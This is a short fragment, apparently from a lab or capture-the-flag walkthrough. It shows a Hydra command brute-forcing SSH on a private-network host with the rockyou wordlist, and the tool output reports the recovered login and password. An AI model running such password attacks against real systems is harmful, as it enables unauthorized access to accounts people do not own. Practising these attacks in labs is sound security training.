 → Galera hydra -l donjuandeaustria -P /usr/share/wordlists/rockyou.txt -t 12 192.168.56.66 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-31 18:20:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 14344399 login tries (l:1/p:14344399), ~1195367 tries per task
[DATA] attacking ssh://192.168.56.66:22/
[STATUS] 148.00 tries/min, 148 tries in 00:01h, 14344253 to do in 1615:21h, 10 active
[STATUS] 153.67 tries/min, 461 tries in 00:03h, 14343940 to do in 1555:45h, 10 active
[22][ssh] host: 192.168.56.66   login: donjuandeaustria   password: amorcito
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-31 18:24:02